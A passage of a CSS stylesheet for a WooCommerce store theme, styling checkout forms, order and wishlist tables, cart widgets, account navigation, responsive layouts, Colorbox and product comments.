  padding-left: 0 !important;
}

.checkout .form-row .chosen-container {
  width: 100% !important;
}

.piko-checkout-login {
  width: 48.5%;
  float: left;
}

.piko-coupon-checkout {
  margin-left: 3%;
  float: right;
  width: 48.5%;
}

body.logged-in .piko-coupon-checkout {
  width: 100%;
  margin-left: 0;
}

form.woocommerce-checkout {
  display: inline-block;
  margin-top: 30px;
  margin-bottom: 60px;
}

.woocommerce-info {
  color: #666;
  font-size: 15px;
}

.piko-checkout-login form.login,
.piko-coupon-checkout form.checkout_coupon {
  margin-top: 20px;
  display: none;
}

.woocommerce-checkout .form-row label:not(.checkbox) {
  font-size: 15px;
  color: #9b9b9b;
  display: block;
  white-space: nowrap;
}

.woocommerce-checkout #createaccount+span {
  color: #222;
  padding-left: 5px;
}

.woocommerce-checkout .form-row .input-text,
.woocommerce-checkout .form-row select {
  width: 100%;
}

.woocommerce-checkout label.inline {
  display: inline !important;
  margin: 0 0 0 10px;
}

abbr[data-original-title],
abbr[title] {
  border-bottom: none;
}

.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
h3.order_review_heading,
h3#order_review_heading {
  font-size: 18px;
  margin-bottom: 30px;
  text-transform: uppercase;
}

.shipping_address .form-row,
.woocommerce-billing-fields .form-row {
  display: inline-block;
  width: 100%;
  margin-bottom: 25px;
}

.shipping_address+p.notes {
  margin-top: 15px;
}

.woocommerce-billing-fields #billing_first_name_field,
.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_email_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_postcode_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_first_name_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_postcode_field,
.woocommerce-shipping-fields #shipping_city_field {
  float: left;
  width: 50%;
}

.woocommerce-billing-fields #billing_first_name_field,
.woocommerce-billing-fields #billing_email_field,
.woocommerce-billing-fields #billing_postcode_field,
.woocommerce-shipping-fields #shipping_first_name_field,
.woocommerce-shipping-fields #shipping_postcode_field {
  padding-right: 30px;
}

.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_city_field {
  padding-left: 10px;
}

.form-row .chosen-container {
  text-transform: capitalize;
  font-size: 13px;
  letter-spacing: inherit;
}

.form-row .chosen-container-single .chosen-single {
  height: auto;
  line-height: inherit;
  padding: 10px 15px;
}

.woocommerce-checkout input[type="checkbox"] {
  opacity: 0.3;
}

.woocommerce-checkout input[type="checkbox"]:checked {
  opacity: 0.6;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item:first-child {
  border-top: 1px solid #f4f4f4;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td {
  padding: 15px;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td dl {
  padding: 0;
  margin: 0;
}

.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-total {
  text-align: right;
}

.select2-container--default .select2-selection--single {
  padding: 5px 10px 5px;
  border-color: #e1e1e1;
  border-radius: 0;
  height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 8px;
  right: 15px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #56cfe1;
}

.select2-container .select2-choice {
  padding: 12px 10px 13px;
  border-color: #e1e1e1;
}

.select2-drop-active {
  border-color: #ccc;
}

.select2-container .select2-choice .select2-arrow {
  right: 10px;
}

.select2-drop.select2-drop-above.select2-drop-active {
  border-top-color: #ccc;
}

.shop_table.woocommerce-checkout-review-order-table tr.shipping td:last-child {
  color: #949494;
  font-size: 13px;
  -webkit-border-end: 1px solid #e1e1e1;
  width: calc(100% + 89px);
  display: block;
}

.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-name .product-quantity {
  font-weight: 300;
}

.shop_table tfoot th,
.shop_table tfoot td {
  border: none;
  padding: 20px 0 0;
}

.shop_table.woocommerce-checkout-review-order-table tfoot {
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr {
  border-bottom: 1px solid #e1e1e1;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr td {
  padding: 20px;
}

.shop_table.woocommerce-checkout-review-order-table tfoot th {
  font-weight: 600;
  color: #222;
  padding: 20px 28px;
  font-size: 15px;
  vertical-align: middle;
  border-right: 1px solid #f4f4f4;
}

.shop_table tfoot td {
  text-align: center;
}

.shop_table #shipping_method {
  list-style: none;
  padding: 0;
}

.shop_table #shipping_method li label {
  padding-left: 10px;
}

textarea#order_comments {
  padding-top: 10px;
}

.woocommerce-billing-fields .select2-container .select2-choice,
.shop_table.woocommerce-checkout-review-order-table tr.order-total td .amount {
  color: #222;
}

.woocommerce-checkout-payment {
  margin-top: 20px;
  padding: 20px;
  border: 1px solid #e1e1e1;
}

.woocommerce-checkout-payment .payment_methods {
  padding: 20px 0;
}

.woocommerce-checkout-payment .payment_methods li {
  list-style: none;
}

.woocommerce-checkout-payment .payment_methods li label {
  font-weight: 300;
  font-size: 15px;
  color: #24201f;
}

.woocommerce-checkout-payment .payment_methods li.payment_method_paypal label img {
  max-width: 140px;
  margin: 0 10px;
}

.woocommerce-checkout-payment .payment_methods li label .about_paypal {
  font-size: 13px;
}

.woocommerce-checkout-payment .form-row.place-order .terms {
  margin: 25px 0;
}

.woocommerce-checkout-payment .form-row.place-order .terms label {
  display: inline;
  font-size: 13px;
  margin: 0;
}

.woocommerce-checkout-payment .form-row.place-order .terms .input-checkbox {
  float: left;
  margin-right: 10px;
  margin-top: 6px;
}

.woocommerce-checkout-payment .form-row.place-order input[type="submit"] {
  border: 2px solid;
}

.woocommerce-checkout-payment .form-row.place-order input[type="submit"]:hover {
  border: 2px solid #56cfe1;
}

.woocommerce-shipping-fields #ship-to-different-address {
  border-bottom: none;
}

.woocommerce-shipping-fields #ship-to-different-address label,
.woocommerce-shipping-fields #ship-to-different-address .input-checkbox {
  display: inline;
}

.order_details:not(.woocommerce-thankyou-order-details) li {
  list-style: none;
}

.woocommerce-order-received .content-page .woocommerce h2 {
  font-size: 25px;
}

.shop_table.order_details td {
  padding: 15px 5px;
}

.shop_table.order_details td.product-name a {
  color: inherit;
}

.shop_table.order_details td.product-name a:hover {
  color: #56cfe1;
}

.shop_table.order_details td.product-name strong {
  font-weight: normal;
}

.shop_table.customer_details th,
.shop_table.customer_details td {
  padding: 15px 5px;
}

.shop_table.customer_details tr:first-child td {
  border-top: 1px solid #f1f1f1;
}

/*.shop_table tr td{
	word-break: break-all;
	-moz-word-break: break-all;
}*/
.shop_table.customer_details tr td {
  border-right: 1px solid #f1f1f1;
}

.shop_table.customer_details tr th:first-child,
.shop_table.customer_details tr td:first-child {
  padding-left: 5px;
}

.col2-set.addresses {
  overflow: hidden;
}

.col2-set.addresses .col-1,
.col2-set.addresses .col-2 {
  width: 48%;
  padding: 20px;
  border: 1px solid #f1f1f1;
  float: left;
}

.col2-set.addresses .col-1 {
  margin-right: 2%;
}

.col2-set.addresses .col-2 {
  margin-left: 2%;
}

.header.title h3 {
  font-size: 25px;
}

.woocommerce-account .main-container .woocommerce h2 {
  font-size: 25px;
}

.woocommerce-account .piko-my-account .login-submit input[type="submit"] {
  width: 100%;
}

.woocommerce-checkout .form-row label:before {
  font-family: fontpiko;
  padding-right: 10px;
  color: #c2c2c2;
}

.comment-respond .form-group label span[class*="icon-"],
.woocommerce-checkout .form-row label span[class*="icon-"] {
  color: #c2c2c2;
}

/*thanks you page*/
.shop_table.order_details {
  margin-bottom: 40px;
  border: 1px solid #eee;
}

.shop_table.order_details tr td {
  padding: 15px;
}

.shop_table.order_details tr td:last-child {
  text-align: center;
}

.shop_table.order_details tr:not(last-child) {
  border-bottom: 1px solid #eee;
}

.shop_table.order_details thead tr {
  border-bottom: 2px solid #eee;
}

.shop_table.order_details thead tr th:first-child {
  padding-left: 15px;
}

.shop_table.order_details tfoot th {
  padding: 15px;
}

/*----------------------
	Page wishlist
----------------------- */
.woocommerce table.wishlist_table {
  font-size: 15px !important;
  width: 100%;
}

.woocommerce table.shop_table.cart.wishlist_table td.product-remove a {
  font-size: 22px;
}

.wishlist_table tr td.product-thumbnail a {
  display: initial;
}

.wishlist-title h2 {
  display: none !important;
}

.wishlist_table .product-name a:first-child {
  padding-right: 10px;
}

.wishlist_table .product-name a+a {
  margin-top: 15px;
  display: inline-block;
  line-height: 2;
  height: inherit;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: transparent !important;
  color: #56cfe1;
}

.woocommerce table.wishlist_table tbody td {
  padding: 30px 20px;
  border: 1px solid #e1e1e1;
}

.woocommerce table.wishlist_table tbody td.product-thumbnail {
  width: 250px;
  text-align: center;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
  display: inline-block !important;
  border-radius: 0;
  min-width: 140px;
}

.wishlist_table .product-stock-status span,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
}

.wishlist_table .add_to_cart_button,
.wishlist_table .product_type_external,
.wishlist_table .product_type_grouped {
  background: transparent;
  position: relative;
}

.reset_variations {
  position: relative;
  background: #eeeeee;
  border: 1px solid #e6e6e6;
  color: #666;
  padding: 3px 10px 1px;
  border-radius: 3px;
  margin-left: 10px;
  vertical-align: calc(100% - 14px);
  display: none;
}

table .reset_variations {
  vertical-align: calc(100% - 24px);
}

.btn-details-action tabel .reset_variations {
  display: inline-block;
}

.reset_variations:hover {
  border-color: #56cfe1;
  background: #56cfe1;
  color: #ffffff;
}

.woocommerce-error {
  list-style: outside none none;
  padding: 0 40px;
}

/* --------------------- */
/* widgets               */
/* --------------------- */
.widget.woocommerce .product_list_widget li:after {
  content: '';
  display: table;
  clear: both;
}

.widget.woocommerce .product_list_widget li img {
  position: relative;
  float: left;
  max-width: 80px;
  border: 1px solid #eae9e9;
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .widget.woocommerce .product_list_widget li img {
    max-width: 90px;
    margin-right: 20px;
  }
}

@media (min-width: 1440px) {
  .container-fluid .widget.woocommerce .product_list_widget li img {
    max-width: 120px;
    margin-right: 23px;
  }
}

.product_list_widget {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}

.header-dropdown .product_list_widget li img {
  position: absolute;
  left: 0;
  max-width: 90px;
  height: auto;
  border: 1px solid #eae9e9;
}

.product_list_widget li {
  white-space: normal;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100px;
  margin-bottom: 10px;
}

.header-dropdown .product_list_widget li a {
  border: none;
  padding: 0;
}

.product_list_widget span.quantity {
  color: #56cfe1;
}

.product_list_widget li.empty {
  padding: 20px 0 0;
  text-align: center;
  min-height: 1px;
}

.product_list_widget li:last-child {
  border: 0;
}

.product_list_widget li a .product-title {
  font-size: 14px;
  line-height: 1.4;
  max-height: 39.2px;
  margin-bottom: 7px;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.header-dropdown .product_list_widget li a:not(.remove) {
  padding-left: 105px;
  line-height: 1.23;
  font-size: 14px;
  height: 34.44px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.header-dropdown .product_list_widget .product-sku {
  color: #888;
  padding-left: 10px;
}

.header-dropdown .product_list_widget .quantity {
  padding-left: 105px;
  padding-top: 10px;
  display: block;
}

.product_list_widget span.amount {
  display: inline-block;
  font-weight: bold;
}

.product_list_widget del span.amount {
  color: #777777;
  font-weight: normal;
  text-decoration: line-through;
}

.product_list_widget .variation {
  font-size: 80%;
  padding-left: 107px;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 5px 0 0;
}

.product_list_widget .variation+.quantity {
  padding-top: 5px;
}

.product_list_widget .variation dt,
.product_list_widget .variation dd {
  display: inline-block;
}

.product_list_widget .variation dt {
  font-weight: 500;
}

.product_list_widget .variation dd {
  margin: 0 0 0 5px;
}

.product_list_widget .star-rating {
  font-size: 80%;
  margin-top: 5px;
}

.product_list_widget .reviewer {
  font-size: 70%;
  text-transform: uppercase;
}

/*widgets shopping cart*/
.widget_shopping_cart_content p.total {
  padding-top: 25px;
  float: left;
  font-size: 14px;
  text-transform: uppercase;
}

.widget_shopping_cart_content p.total strong {
  font-weight: 600;
  letter-spacing: 0.04em;
}

.widget_shopping_cart_content p.total .amount {
  font-weight: 600;
}

.widget_shopping_cart_content p.buttons {
  float: right;
  width: 120px;
  margin: 0;
}

.widget_shopping_cart_content a.button,
.widget_shopping_cart_content button.button,
.widget_shopping_cart_content input.button {
  border: 0;
  padding: 0;
  display: block;
  font-size: 13px;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.2px;
  white-space: nowrap;
  line-height: 40px;
}

.widget_shopping_cart_content .buttons>a.button,
.widget_shopping_cart_content .buttons>button.button,
.widget_shopping_cart_content .buttons>input.button {
  background-color: #c2c2c2;
}

.widget_shopping_cart_content .buttons>a.button+a.button,
.widget_shopping_cart_content .buttons>button.button+a.button,
.widget_shopping_cart_content .buttons>input.button+a.button {
  background-color: #56cfe1;
}

.widget_shopping_cart_content a.button+a.button,
.widget_shopping_cart_content button.button+button.button,
.widget_shopping_cart_content input.button+input.button {
  margin-top: 6px;
}

/*product compare*/
table.compare-list thead th {
  background: transparent !important;
  color: #fff !important;
  font-weight: 500;
  border-bottom: 2px solid #777;
}

/*woocommerce-MyAccount-navigation*/
.woocommerce-account .woocommerce-MyAccount-navigation {
  float: left;
  width: 30%;
}

.woocommerce-account .woocommerce-MyAccount-content {
  float: right;
  width: 68%;
}

@media (max-width:767px) {

  .woocommerce-account .woocommerce-MyAccount-navigation,
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    float: none;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0 30px 30px 0;
  padding-left: 0;
  border-right: 1px solid #f4f4f4;
}

.woocommerce-MyAccount-navigation ul li {
  font-size: 18px;
  margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li a {
  color: #24201f;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #56cfe1;
}

/* --------------------- */
/* RESPONSIVE		 */
/* --------------------- */
@media (max-width: 1199px) {
  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    max-width: 95%;
    margin-left: -5px;
  }

  #yith-quick-view-modal.open .yith-wcqv-main {
    overflow-y: scroll !important;
  }

  a.backtotop span.icon {
    margin-right: 15px;
  }

  a.backtotop span.text-totop {
    transform: translateX(-13px) rotate(-90deg);
    -o-transform: translateX(-13px) rotate(-90deg);
    -webkit-transform: translateX(-13px) rotate(-90deg);
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .product-innercotent .info-product {
    padding: 0 20px;
    bottom: 15px;
  }

  .product-innercotent .product-button {
    top: 15px;
  }

  .product-innercotent:hover .product-button {
    right: 15px;
  }

  .piko-woo-single-wrap .piko-woo-right-col {
    padding-top: 35px;
  }

  .piko-woo-single-wrap .woocommerce-tab-accordion {
    margin-top: 20px;
  }
}

@media (max-width: 991px) {
  .product-innercotent:hover:after {
    display: none;
  }

  .product-innercotent .product-button {
    top: 10px;
  }

  .product-innercotent:hover .product-button {
    right: 10px;
  }

  .product-innercotent .info-product {
    bottom: 10px;
    padding: 0 15px;
  }

  .product-button .yith-wcwl-add-to-wishlist,
  .product-button .yith-wcqv-button,
  .product-button .add_to_cart_button,
  .product-button .added_to_cart.wc-forward {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  .piko-checkout-login {
    width: 100%;
    margin-bottom: 30px;
  }

  .piko-coupon-checkout {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #yith-quick-view-content.single-product .images {
    width: 50%;
    display: block;
    float: left;
  }

  #yith-quick-view-content.single-product .summary.entry-summary {
    width: auto;
    display: block;
    float: none;
    overflow: hidden;
    min-height: 400px;
    padding-left: 40px;
  }

  #yith-quick-view-content.single-product div[itemprop="description"] {
    display: none;
  }

  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    width: 85%;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .woocommerce-product-rating {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .quantity {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary .product_meta {
    margin-top: 35px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations .value {
    margin-bottom: 15px;
  }

  .cart-button a.cart-read-more,
  .cart-button a.add_to_cart_button,
  .cart-button a.added_to_cart {
    padding: .8em 1em;
    font-size: 12px;
  }
}

@media (max-width: 767px) {
  #yith-quick-view-modal.open .yith-wcqv-wrapper {
    max-width: 98%;
  }

  .quick-view-custom .col-md-7 {
    right: -15px;
  }

  .shop_table thead th {
    font-size: 15px;
  }

  .product-innercotent .product-button {
    top: 20px;
    right: 10px;
  }

  .product-innercotent .info-product {
    padding: 0 20px;
    bottom: 20px;
  }

  .product .onsale {
    top: 45px;
  }

  .summary.entry-summary .variations .value {
    margin-right: 0;
    margin-bottom: 15px;
  }

  .summary.entry-summary .variations .chosen-container {
    min-width: 235px;
  }

  .summary.entry-summary .price {
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .summary.entry-summary .product-addtocart .variations,
  .summary.entry-summary .variations .value {
    display: block;
  }

  .table-responsive .shop_table.cart {
    min-width: 650px;
  }

  .table-responsive table.shop_table td.actions {
    padding: 30px 20px;
  }

  .table-responsive table.shop_table td.actions>input[type="submit"] {
    float: right;
    margin-top: -45px;
  }

  .table-responsive table.shop_table td.actions .coupon input.input-text {
    width: 45%;
  }

  #yith-quick-view-content.single-product .images {
    width: 100%;
    display: block;
    float: none;
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .images img {
    width: 100%;
    max-width: 300px;
    margin: 0 auto;
    float: none;
    display: block;
  }

  #yith-quick-view-content.single-product div[itemprop="description"] {
    display: block;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .woocommerce-product-rating {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .quantity {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary .product_meta {
    margin-top: 35px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations {
    margin-bottom: 15px;
  }

  #yith-quick-view-content.single-product .summary.entry-summary .product-addtocart .variations .value {
    margin-bottom: 15px;
  }

  .piko-checkout-login {
    width: 100%;
    margin-bottom: 0;
  }

  .piko-coupon-checkout {
    width: 100%;
    margin-left: 0;
  }

  form.woocommerce-checkout {
    margin-top: 20px;
    width: calc(100% + 30px);
  }

  .checkout.woocommerce-checkout .col2-set {
    width: 100%;
  }

  .woocommerce-billing-fields #billing_first_name_field,
  .woocommerce-billing-fields #billing_last_name_field,
  .woocommerce-billing-fields #billing_email_field,
  .woocommerce-billing-fields #billing_phone_field,
  .woocommerce-billing-fields #billing_postcode_field,
  .woocommerce-billing-fields #billing_city_field,
  .woocommerce-shipping-fields #shipping_first_name_field,
  .woocommerce-shipping-fields #shipping_last_name_field,
  .woocommerce-shipping-fields #shipping_postcode_field,
  .woocommerce-shipping-fields #shipping_city_field {
    float: left;
    width: 100%;
  }

  .woocommerce-billing-fields #billing_first_name_field,
  .woocommerce-billing-fields #billing_email_field,
  .woocommerce-billing-fields #billing_postcode_field,
  .woocommerce-shipping-fields #shipping_first_name_field,
  .woocommerce-shipping-fields #shipping_postcode_field {
    padding-right: 0;
  }

  .woocommerce-billing-fields #billing_last_name_field,
  .woocommerce-billing-fields #billing_phone_field,
  .woocommerce-billing-fields #billing_city_field,
  .woocommerce-shipping-fields #shipping_last_name_field,
  .woocommerce-shipping-fields #shipping_city_field {
    padding-left: 0;
  }

  .woocommerce-checkout label.inline {
    display: block;
    margin: 15px 0 0 0;
  }

  .col2-set.addresses .col-1,
  .col2-set.addresses .col-2 {
    width: 100%;
    margin: 0 0 20px 0;
  }

  table.shop_table td.actions .coupon {
    float: none;
    width: 100%;
  }

  table.shop_table td.actions>input[type="submit"] {
    float: none;
    margin-top: 20px;
  }

  .cart-collaterals .cart_totals {
    width: 100%;
    max-width: none;
    margin-bottom: 30px;
  }

  .cart-collaterals>.shipping {
    width: 100%;
    max-width: none;
  }

  .product-button .button.yith-wcqv-button {
    display: none;
  }

  .product-innercotent .info-product .title-product,
  .product-innercotent .info-product .piko-viewdetail {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  .cart-button a.cart-read-more,
  .cart-button a.add_to_cart_button,
  .cart-button a.added_to_cart {
    padding: .8em 1em;
    font-size: 12px;
  }

  /*new*/
  table.shop_table_responsive tbody th,
  table.shop_table_responsive thead,
  table.shop_table_responsive tr td.product-thumbnail:before,
  table.wishlist_table tbody th,
  table.wishlist_table thead,
  table.wishlist_table tr td.product-thumbnail:before {
    display: none;
  }

  table.shop_table_responsive tr td,
  table.wishlist_table tr td {
    display: block;
    clear: both;
    overflow: hidden;
  }

  table.shop_table_responsive tr td:not(.product-quantity) {
    text-align: right;
  }

  table.shop_table_responsive tr.bundle-products td:not(.product-quantity) {
    text-align: left;
  }

  table.shop_table_responsive tr td:before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left;
    color: #222;
    padding-right: 5px;
  }

  table.shop_table_responsive tr.bundle-products td:before {
    display: none;
  }

  table.shop_table_responsive tr td.product-remove:before,
  table.shop_table_responsive tr td.actions:before,
  table.wishlist_table tr td.product-remove:before,
  table.wishlist_table tr td.actions:before {
    content: '';
  }

  table.shop_table_responsive tr td.product-thumbnail,
  table.wishlist_table tr td.product-thumbnail {
    text-align: center;
  }

  table.shop_table_responsive .product-quantity .quantity {
    float: right;
  }

  .shop_table tr.bundle-products td {
    padding-top: 15px;
  }

  .shop_table tbody tr.cart_item td:first-child {
    border-top: 1px solid #e1e1e1;
  }

  .shop_table tbody tr.cart_item td {
    padding: 15px 10px;
    border-left: 1px solid #e1e1e1;
  }

  .cart_totals table td {
    border-right: 0;
  }

  .cart_totals table tr:last-child td {
    border-bottom: 0;
  }

  .woocommerce table.wishlist_table tbody td.product-thumbnail {
    width: 100%;
  }

  .woocommerce table.wishlist_table tbody td {
    padding: 15px 20px;
    border-bottom: 0;
  }

  .woocommerce table.wishlist_table tbody tr:last-child td:last-child {
    border-bottom: 1px solid #e1e1e1;
  }

}

@media (max-width:480px) {
  table.shop_table td.actions .coupon input.input-text {
    width: 100%;
    margin-bottom: 20px;
  }

  table.shop_table td.actions .coupon>input[type="submit"],
  table.shop_table td.actions>input[type="submit"],
  table.shop_table td.actions>button[type="submit"],
  table.shop_table td.actions .coupon>button[type="submit"] {
    width: 100%;
  }

  /*    .woocommerce-checkout-review-order,
    .checkout.woocommerce-checkout .col2-set {
        width: 82%;
    }*/
  .woocommerce-checkout-review-order-table {
    overflow-y: auto;
    display: block;
  }

  .woocommerce-checkout .woocommerce-info {
    margin-bottom: 0;
  }
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox,
#cboxContent,
#cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  right: 0;
  top: 0;
  margin-bottom: 0;
  border-radius: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
}

::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
}

:-ms-input-placeholder {
  opacity: 1;
}

.required {
  color: red;
}

#topcontrol {
  right: 2.30769rem;
  z-index: 99;
}

#topcontrol button {
  width: 4.61538rem;
  height: 4.61538rem;
  color: #7e883a;
}

#topcontrol button:hover {
  color: #fff;
}

#cboxPrevious,
#cboxNext,
#cboxSlideshow,
#cboxClose {
  background-color: #333;
  width: auto !important;
  font-size: 14px;
  border: 0;
  color: #fff;
  font-weight: 400;
}

#cboxOverlay {
  display: none;
  position: fixed;
  background: #000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: .5 !important;
  z-index: 9999;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

#yith-quick-view-modal .yith-quick-view-overlay {
  background: rgba(0, 0, 0, 0.6) !important;
}

.products.products-list .product {
  width: 100% !important;
}

.products.products-list {
  margin-left: 0;
  margin-right: 0;
}

.product-container-row.products-list .product-column {
  padding-left: 0;
  padding-right: 0;
}

.yith-woocompare-widget ul li a {
  display: table-cell;
  vertical-align: middle;
}

.yith-woocompare-widget ul li a.remove {
  padding: 10px 15px;
}

.yith-woocompare-widget a.compare.button,
.yith-woocompare-widget a.clear-all {
  color: #fff;
  font-size: 11px;
  padding: 7px 20px;
  margin-top: 15px;
  border-radius: 20px;
  background-color: #56cfe1;
  text-transform: uppercase;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.yith-woocompare-widget a.clear-all {
  float: left;
  margin-left: 10px;
}

.yith-woocompare-widget a.compare.button {
  float: right;
  margin-right: 10px;
}

.yith-woocompare-widget a.compare.button:hover,
.yith-woocompare-widget a.clear-all:hover {
  border-radius: 0;
}

.widget.woocommerce.widget_rating_filter .wc-layered-nav-rating {
  position: relative;
  border: none;
  padding: 0;
  margin: 0 0 10px 20px;
}

.wc-layered-nav-rating a {
  font-size: 0;
}

.wc-layered-nav-rating .star-rating {
  position: inherit;
}

.wc-layered-nav-rating .star-rating span {
  font-size: 0;
}

.wc-layered-nav-rating .star-rating:before,
.wc-layered-nav-rating .star-rating span:before {
  font-size: 14px;
}

.currency select,
.search-dropdown select {
  border: 0 solid transparent;
}

#tab-custom_tab_accessories .product .product-action .yith-wcwl-add-to-wishlist,
#tab-custom_tab_accessories .product .product-action .compare,
.product-related-carousel .product .product-action .yith-wcwl-add-to-wishlist,
.product-related-carousel .product .product-action .compare,
.relate-product .product .product-action .yith-wcwl-add-to-wishlist,
.relate-product .product .product-action .compare {
  opacity: 0;
  visibility: hidden;
}

#tab-custom_tab_accessories .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
#tab-custom_tab_accessories .swiper-slide:hover .product-action .compare,
.product-related-carousel .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
.product-related-carousel .swiper-slide:hover .product-action .compare,
.relate-product .swiper-slide:hover .product-action .yith-wcwl-add-to-wishlist,
.relate-product .swiper-slide:hover .product-action .compare {
  opacity: 1;
  visibility: visible;
}

/*fixed owl carosel container fluid*/
@media (min-width: 1800px) {
  .container-fluid .client-logo-fix.brand-slide {
    width: 1834px;
  }
}

/*---------------------------------------------
        comment
-----------------------------------------------*/
@media (min-width: 768px) {
  .product-comments-section h3 {
    margin-bottom: 35px;
  }
}

.product-comments-section textarea.form-control {
  min-height: 250px;
}

.product-comments-section .comments-section-title {
  padding-right: 100px;
  position: relative;
}

.product-comments-section .comments-section-title .ratings-container {
  position: absolute;
  right: 0;
  top: 3px;
}

.product-comments-section .comments {
  margin-bottom: 60px;
}

@media (min-width: 992px) {
  .product-comments-section .comments {
    margin-bottom: 0;
  }
}

.product-comments-section .comments ul {
  list-style: none !important;
  padding-left: 0;
}

.product-comments-section .comments .comment {
  margin-bottom: 15px;
}

.product-comments-section .comments .comment p:last-of-type {
  margin-bottom: 10px;
}

.product-comments-section .comments .media .media-left {
  padding-top: 13px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-left {
    padding-top: 23px;
  }
}

.product-comments-section .comments .media .media-object {
  max-width: 60px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-object {
    max-width: 80px;
  }
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-object {
    max-width: 90px;
  }

  .product-comments-section .comments .comment {
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .product-comments-section .comments .media .media-object {
    max-width: 110px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

  .col-lg-9 .product-comments-section .comments .media .media-object,
  .col-md-9 .product-comments-section .comments .media .media-object {
    max-width: 80px;
  }
}

@media (min-width: 480px) {
  .product-comments-section .comments .media .media-body {
    padding-left: 45px;
  }
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-body {
    padding-left: 55px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

